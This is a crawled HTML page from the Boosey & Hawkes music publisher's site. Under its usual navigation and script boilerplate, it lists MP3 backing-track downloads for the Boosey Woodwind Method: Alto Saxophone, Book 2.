

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/teaching/resources/downloads?musicdetailsid=19459
body_size: 9766
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Publications</title>
    <meta name="description" content="Explore our publications, for performance, study and education. Scores, performing materials, instrumental tutors, choral and band." />
    <meta name="keywords" content="tutors method music education playalong CD audio Sheila Nelson Christopher Norton Doreen Rao Huw-Jones Choral Experience Microjazz Contemporary Essential String Windependence Itchy Fingers Guildhall Trinity Associated Board choir wind band brass woodwind strings keyboard piano classroom singing curriculum training professional development workshops theory harmony aural folk jazz composing" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Publications" /><meta property="og:description" content="Explore the full range of Boosey &amp; Hawkes publications, for performance, study and education." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="teaching">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&musicdetailsid=19459";
                    var basePath = "/pages/teaching/resources/downloads";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/teaching/">Publications</a></li>
                <li class="breadcrumbs__item"><a href="#">Resources</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Publications<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/publications/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Publications</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Publications">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
    <div class="page-nav">
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/publications/" target="">Overview</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/features/newpublications" target="">New Publications</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/publications/highlights/" target="">Highlights</a>
    </li>
    </ul>

    </nav>

</div>
        <div id="selectFeaturedSeries">
            <div class="form__select-outer">
                <select class="form__select form__select--with-image selFeatSeries nav-left-feat-series">
                    <option value="">SELECT A SERIES</option>
                        <option value="/teaching/series/4-Strings/100388">4 Strings</option>
                        <option value="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</option>
                        <option value="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</option>
                        <option value="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</option>
                        <option value="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</option>
                        <option value="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</option>
                        <option value="/teaching/series/Bravo/26">Bravo!</option>
                        <option value="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</option>
                        <option value="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</option>
                        <option value="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</option>
                        <option value="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</option>
                        <option value="/teaching/series/Easy-Music-Series/36">Easy Music Series</option>
                        <option value="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</option>
                        <option value="/teaching/series/Essential-String-Method/8">Essential String Method</option>
                        <option value="/teaching/series/Fiddler-Collections/2">Fiddler Collections</option>
                        <option value="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</option>
                        <option value="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</option>
                        <option value="/teaching/series/Grade-by-Grade/100105">Grade by Grade</option>
                        <option value="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</option>
                        <option value="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</option>
                        <option value="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</option>
                        <option value="/teaching/series/Learn-as-you-Play/62">Learn as you Play</option>
                        <option value="/teaching/series/Masterworks-Library/9">Masterworks Library</option>
                        <option value="/teaching/series/Microjazz/5">Microjazz</option>
                        <option value="/teaching/series/Mikrokosmos/66">Mikrokosmos</option>
                        <option value="/teaching/series/Musical-Postcards/6">Musical Postcards</option>
                        <option value="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</option>
                        <option value="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</option>
                        <option value="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</option>
                        <option value="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</option>
                        <option value="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</option>
                        <option value="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</option>
                        <option value="/teaching/series/The-Lost-Birds/100387">The Lost Birds</option>
                        <option value="/teaching/series/Windependence/10130">Windependence</option>
                </select>
                <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down-grey.svg" alt="Expand">
            </div>
        </div>
        <!-- SEO Series Links	-->
        <div style="display: none">
                <a href="/teaching/series/4-Strings/100388">4 Strings</a><br />
                <a href="/teaching/series/Amazing-Solos-Studies/16">Amazing Solos &amp; Studies</a><br />
                <a href="/teaching/series/Betty-Bertaux-Choral-Series/22">Betty Bertaux Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Anthology-Series/10442">Boosey &amp; Hawkes Anthology Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Contemporary-Choral-Series/100385">Boosey &amp; Hawkes Contemporary Choral Series</a><br />
                <a href="/teaching/series/Boosey-Hawkes-Music-Diary/125">Boosey &amp; Hawkes Music Diary</a><br />
                <a href="/teaching/series/Boosey-Voice-Coach/10248">Boosey Voice Coach</a><br />
                <a href="/teaching/series/Boosey-Woodwind-Brass-Method/132">Boosey Woodwind &amp; Brass Method</a><br />
                <a href="/teaching/series/Bravo/26">Bravo!</a><br />
                <a href="/teaching/series/Choral-Music-Experience/31">Choral Music Experience</a><br />
                <a href="/teaching/series/Christopher-Norton-Concert-Collection/10169">Christopher Norton Concert Collection</a><br />
                <a href="/teaching/series/Complesso-Barocco-Edition/100008">Complesso Barocco Edition</a><br />
                <a href="/teaching/series/Concerts-for-Choirs/10213">Concerts for Choirs</a><br />
                <a href="/teaching/series/Easy-Music-Series/36">Easy Music Series</a><br />
                <a href="/teaching/series/Easy-String-Music-Series/38">Easy String Music Series</a><br />
                <a href="/teaching/series/Essential-String-Method/8">Essential String Method</a><br />
                <a href="/teaching/series/Fiddler-Collections/2">Fiddler Collections</a><br />
                <a href="/teaching/series/First-Repertoire-Pieces/42">First Repertoire Pieces</a><br />
                <a href="/teaching/series/Flip-A-Rhythm/44">Flip A Rhythm</a><br />
                <a href="/teaching/series/Grade-by-Grade/100105">Grade by Grade</a><br />
                <a href="/teaching/series/Hawkes-Pocket-Scores/52">Hawkes Pocket Scores</a><br />
                <a href="/teaching/series/It-s-a-thing-series/100390">It's a... thing series</a><br />
                <a href="/teaching/series/Karl-Jenkins-Choral-Music/58">Karl Jenkins Choral Music</a><br />
                <a href="/teaching/series/Learn-as-you-Play/62">Learn as you Play</a><br />
                <a href="/teaching/series/Masterworks-Library/9">Masterworks Library</a><br />
                <a href="/teaching/series/Microjazz/5">Microjazz</a><br />
                <a href="/teaching/series/Mikrokosmos/66">Mikrokosmos</a><br />
                <a href="/teaching/series/Musical-Postcards/6">Musical Postcards</a><br />
                <a href="/teaching/series/OEK-Offenbach-Edition-Keck/68">OEK (Offenbach Edition Keck)</a><br />
                <a href="/teaching/series/Old-MacDonalds-Recorder-Method/7">Old MacDonalds Recorder Method</a><br />
                <a href="/teaching/series/Shostakovich-Symphony-Editions/100386">Shostakovich Symphony Editions</a><br />
                <a href="/teaching/series/Simply-4-Strings/87">Simply 4 Strings</a><br />
                <a href="/teaching/series/Simrock-Classical-Chamber-Repertoire/10156">Simrock Classical Chamber Repertoire</a><br />
                <a href="/teaching/series/Singing-Sherlock/10148">Singing Sherlock</a><br />
                <a href="/teaching/series/The-Lost-Birds/100387">The Lost Birds</a><br />
                <a href="/teaching/series/Windependence/10130">Windependence</a><br />
        </div>
        <script type="text/javascript">
            $(document).ready(function () {
                $(".selFeatSeries").change(function () { window.location.href = $(this).val(); });
            });
        </script>


                </div>
            <div class="page__content">
                

    <div class="container container--with-border-sides">
        <div class="block block--padding-top block--padding-bottom block--light">

                <header class="page-header">
        <h1 class="page-header__title">(Morgan) - Boosey Woodwind Method: Alto Saxophone (Book 2) (Alto Saxophone, CD)</h1>
            <div class="page-header__subtitle">Description:Alto Saxophone, CD</div>
    </header>


            <ul class="list">
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">A Sad Tale</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2asadtale.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Alla danza tedesca</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2alladanzatedescca.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Autumn</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2autumn.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Basilica</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2basilica.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Bittersweet</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2bittersweet.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Blue Tones for Barbara</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2bluetonesforbarbara.mp3">GET MP3</a>
        </div>
    </li>
    <li class="list-item list-item--with-pre-title">
        <div class="list-item__pre-title"><a class="link link--hover-green">Bourree</a></div>
        <div class="list-item__title"><a class="link link--hover-green">Backing track</a></div>
        <div class="list-item__subtitle">Backing tracks</div>
        <div class="list-item__links">
                <a class="list-item__link" href="/downloads/sax2bourree.mp3">GET MP3</a>
        </div>
    </li>
